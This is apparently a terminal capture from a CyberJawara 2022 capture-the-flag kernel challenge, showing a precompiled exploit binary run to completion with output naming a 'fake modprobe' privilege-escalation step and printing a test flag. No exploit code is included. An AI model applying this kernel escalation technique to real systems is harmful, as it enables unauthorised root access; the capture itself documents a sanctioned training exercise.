 "I dont want to move" - MimiTaya
ctf@CyberJawara2022:~$ cd /
ctf@CyberJawara2022:/$ ls
bin home linuxrc sys
dev init proc tmp
etc initramfs.cpio.gz root usr
exploit lib sbin
ctf@CyberJawara2022:/$ ./exploit
[+] device opened
[*] Returned to userland, setting up for fake modprobe
[+] Run unknown file
/tmp/dummy: line 1: : not found
[+] readflag
CJ2022{test_flag}ctf@CyberJawara2022:/$
❐ 0 ↑ 19h 44m 1 bash 2 bash 3 bash